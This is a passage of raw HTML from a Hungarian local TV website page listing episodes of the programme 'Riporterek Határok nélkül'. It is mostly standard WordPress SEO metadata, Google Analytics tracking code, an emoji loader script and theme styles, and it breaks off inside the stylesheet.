

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.zemplentv.hu/riporterek-hatarok-nelkul/
body_size: 15429
content:
<!DOCTYPE html>
<html lang="hu"
 xmlns:og="http://opengraphprotocol.org/schema/"
 xmlns:fb="http://www.facebook.com/2008/fbml" prefix="og: http://ogp.me/ns#">
<head>
<meta charset="UTF-8" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="http://www.zemplentv.hu/xmlrpc.php" />
<meta property="og:title" content="Riporterek Határok nélkül - Zemplén TV"/>
<meta property="og:type" content="article"/>
<meta property="og:description" content="Riporterek Határok Nélkül 1. adás Riporterek Határok Nélkül 2. adás Riporterek Határok Nélkül 3. adá"/>
<meta property="og:url" content="http://www.zemplentv.hu/riporterek-hatarok-nelkul/"/>
<meta property="og:site_name" content="Zemplén TV"/>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Riporterek Határok nélkül - Zemplén TV</title>
	<link rel="canonical" href="http://www.zemplentv.hu/riporterek-hatarok-nelkul/" />
	<meta property="og:locale" content="hu_HU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Riporterek Határok nélkül - Zemplén TV" />
	<meta property="og:description" content="Riporterek Határok Nélkül 1. adás Riporterek Határok Nélkül 2. adás Riporterek Határok Nélkül 3. adás Riporterek Határok Nélkül 4. adás Riporterek Határok Nélkül 5. adás Riporterek Határok Nélkül 6. adás Riporterek Határok Nélkül 7. adás Riporterek Határok Nélkül 8. adás Riporterek Határok Nélkül 9. adás Riporterek Határok Nélkül 10. adás Riporterek Határok Nélkül 11. adás &hellip;" />
	<meta property="og:url" content="http://www.zemplentv.hu/riporterek-hatarok-nelkul/" />
	<meta property="og:site_name" content="Zemplén TV" />
	<meta property="article:modified_time" content="2023-06-15T09:04:34+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Becsült olvasási idő" />
	<meta name="twitter:data1" content="1 perc" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"http://www.zemplentv.hu/riporterek-hatarok-nelkul/","url":"http://www.zemplentv.hu/riporterek-hatarok-nelkul/","name":"Riporterek Határok nélkül - Zemplén TV","isPartOf":{"@id":"http://www.zemplentv.hu/#website"},"datePublished":"2023-06-15T08:24:24+00:00","dateModified":"2023-06-15T09:04:34+00:00","breadcrumb":{"@id":"http://www.zemplentv.hu/riporterek-hatarok-nelkul/#breadcrumb"},"inLanguage":"hu","potentialAction":[{"@type":"ReadAction","target":["http://www.zemplentv.hu/riporterek-hatarok-nelkul/"]}]},{"@type":"BreadcrumbList","@id":"http://www.zemplentv.hu/riporterek-hatarok-nelkul/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"http://www.zemplentv.hu/"},{"@type":"ListItem","position":2,"name":"Riporterek Határok nélkül"}]},{"@type":"WebSite","@id":"http://www.zemplentv.hu/#website","url":"http://www.zemplentv.hu/","name":"Zemplén TV","description":"A Zemplén Médiacentrum - Zemplén TV honlapja","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://www.zemplentv.hu/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"hu"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Zemplén TV &raquo; hírcsatorna" href="http://www.zemplentv.hu/feed/" />
<link rel="alternate" type="application/rss+xml" title="Zemplén TV &raquo; hozzászólás hírcsatorna" href="http://www.zemplentv.hu/comments/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.14.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=UA-8517446-1"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '8.14.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
				
								var disableStrs = [
															'ga-disable-UA-8517446-1',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
							
														parameters.send_to = monsterinsights_frontend.ua;
							__gtagDataLayer(type, name, parameters);
													} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
															__gtagTracker('config', 'UA-8517446-1', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.zemplentv.hu\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='http://www.zemplentv.hu/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='http://www.zemplentv.hu/wp-includes/css/classic-themes.min.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='tie-style-css' href='http://www.zemplentv.hu/wp-content/themes/sahifa/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-ilightbox-skin-css' href='http://www.zemplentv.hu/wp-content/themes/sahifa/css/ilightbox/dark-skin/skin.css' type='text/css' media='all' />
<link rel='stylesheet' id='Droid+Sans-css' href='http://fonts.googleapis.com/css?family=Droid+Sans%3Aregular%2C700' type='text/css' media='all' />
<script type='text/javascript' src='http://www.zemplentv.hu/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js' id='monsterinsights-frontend-script-js'></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[]","home_url":"http:\/\/www.zemplentv.hu","hash_tracking":"false","ua":"UA-8517446-1","v4_id":""};/* ]]> */
</script>
<script type='text/javascript' src='http://www.zemplentv.hu/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script type='text/javascript' src='http://www.zemplentv.hu/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="http://www.zemplentv.hu/wp-json/" /><link rel="alternate" type="application/json" href="http://www.zemplentv.hu/wp-json/wp/v2/pages/83259" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.zemplentv.hu/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.zemplentv.hu/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.1" />
<link rel='shortlink' href='http://www.zemplentv.hu/?p=83259' />
<link rel="alternate" type="application/json+oembed" href="http://www.zemplentv.hu/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.zemplentv.hu%2Friporterek-hatarok-nelkul%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.zemplentv.hu/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.zemplentv.hu%2Friporterek-hatarok-nelkul%2F&#038;format=xml" />
<meta property="og:locale" content="hu_HU" />
<meta property="og:locale:alternate" content="hu_HU" />
<meta property="fb:app_id" content="105087709527028" />
<meta property="og:site_name" content="Zemplén TV" />
<meta property="og:title" content="Riporterek Határok nélkül" />
<meta property="og:url" content="http://www.zemplentv.hu/riporterek-hatarok-nelkul/" />
<meta property="og:description" content="Riporterek Határok Nélkül 1. adás Riporterek Határok Nélkül 2. adás Riporterek Határok Nélkül 3. adás Riporterek Határok Nélkül 4. adás Riporterek Határok Nélkül 5. adás Riporterek Határok Nélkül 6. adás Riporterek Határok Nélkül 7. adás Riporterek Határok Nélkül 8. adás Riporterek Határok Nélkül 9. adás Riporterek Határok Nélkül 10. adás Riporterek Határok Nélkül 11. adás &amp;hellip;" />
<meta property="og:type" content="Article" />
<link rel="shortcut icon" href="http://www.zemplentv.hu/wp-content/uploads/2018/04/favicon.ico" title="Favicon" />
<!--[if IE]>
<script type="text/javascript">jQuery(document).ready(function (){ jQuery(".menu-item").has("ul").children("a").attr("aria-haspopup", "true");});</script>
<![endif]-->
<!--[if lt IE 9]>
<script src="http://www.zemplentv.hu/wp-content/themes/sahifa/js/html5.js"></script>
<script src="http://www.zemplentv.hu/wp-content/themes/sahifa/js/selectivizr-min.js"></script>
<![endif]-->
<!--[if IE 9]>
<link rel="stylesheet" type="text/css" media="all" href="http://www.zemplentv.hu/wp-content/themes/sahifa/css/ie9.css" />
<![endif]-->
<!--[if IE 8]>
<link rel="stylesheet" type="text/css" media="all" href="http://www.zemplentv.hu/wp-content/themes/sahifa/css/ie8.css" />
<![endif]-->
<!--[if IE 7]>
<link rel="stylesheet" type="text/css" media="all" href="http://www.zemplentv.hu/wp-content/themes/sahifa/css/ie7.css" />
<![endif]-->


<meta name="viewport" content="width=device-width, initial-scale=1.0" />



<style type="text/css" media="screen">

#main-nav,
.cat-box-content,
#sidebar .widget-container,
.post-listing,
#commentform {
	border-bottom-color: #00a1d2;
}

.search-block .search-button,
#topcontrol,
#main-nav ul li.current-menu-item a,
#main-nav ul li.current-menu-item a:hover,
#main-nav ul li.current_page_parent a,
#main-nav ul li.current_page_parent a:hover,
#main-nav ul li.current-menu-parent a,
#main-nav ul li.current-menu-parent a:hover,
#main-nav ul li.current-page-ancestor a,
#main-nav ul li.current-page-ancestor a:hover,
.pagination span.current,
.share-post span.share-text,
.flex-control-paging li a.flex-active,
.ei-slider-thumbs li.ei-slider-element,
.review-percentage .review-item span span,
.review-final-score,
.button,
a.button,
a.more-link,
#main-content input[type="submit"],
.form-submit #submit,
#login-form .login-button,
.widget-feedburner .feedburner-subscribe,
input[type="submit"],
#buddypress button,
#buddypress a.button,
#buddypress input[type=submit],
#buddypress input[type=reset],
#buddypress ul.button-nav li a,
#buddypress div.generic-button a,
#buddypress .comment-reply-link,
#buddypress div.item-list-tabs ul li a span,
#buddypress div.item-list-tabs ul li.selected a,
#buddypress div.item-list-tabs ul li.current a,
#buddypress #members-directory-form div.item-list-tabs ul li.selected span,
#members-list-options a.selected,
#groups-list-options a.selected,
body.dark-skin #buddypress div.item-list-tabs ul li a span,
body.dark-skin #buddypress div.item-list-tabs ul li.selected a,
body.dark-skin #buddypress div.item-list-tabs ul li.current a,
body.dark-skin #members-list-options a.selected,
body.dark-skin #groups-list-options a.selected,
.search-block-large .search-button,
#featured-posts .flex-next:hover,
#featured-posts .flex-prev:hover,
a.tie-cart span.shooping-count,
.woocommerce span.onsale,
.woocommerce-page span.onsale ,
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
.woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle,
#check-also-close,
a.post-slideshow-next,
a.post-slideshow-prev,
.widget_price_filter .ui-slider .ui-slider-handle,
.quantity .minus:hover,
.quantity .plus:hover,
.mejs-container .mejs-controls .mejs-time-rail .mejs-time-current,
#reading-position-indicator  {
	background-color:#00a1d2;
}

::-webkit-scrollbar-thumb{
	background-color:#00a1d2 !important;
}

#theme-footer,
#theme-header,
.top-nav ul li.current-menu-item:before,
#main-nav .menu-sub-content ,
#main-nav ul ul,
#check-also-box {
	border-top-color: #00a1d2;
}

.search-block:after {
	border-right-color:#00a1d2;
}

body.rtl .search-block:after {
	border-left-color:#00a1d2;
}

#main-nav ul > li.menu-item-has-children:hover > a:after,
